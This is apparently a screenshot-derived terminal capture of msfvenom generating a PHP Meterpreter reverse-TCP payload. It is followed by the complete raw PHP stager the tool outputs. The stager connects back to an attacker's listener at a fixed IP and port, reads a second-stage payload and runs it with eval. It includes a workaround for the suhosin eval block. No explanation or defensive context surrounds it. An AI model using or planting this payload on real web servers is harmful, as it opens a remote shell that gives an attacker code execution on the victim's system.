 ⚡ root@hunter ~ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.108 LPORT=1234 R
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1114 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.0.108'; $port = 1234; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("
tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream
'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $p
ort); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_t
ype) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack(
"Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)
); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_typ
e; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_byp
ass(); } else { eval($b); } die();
⚡ root@hunter ~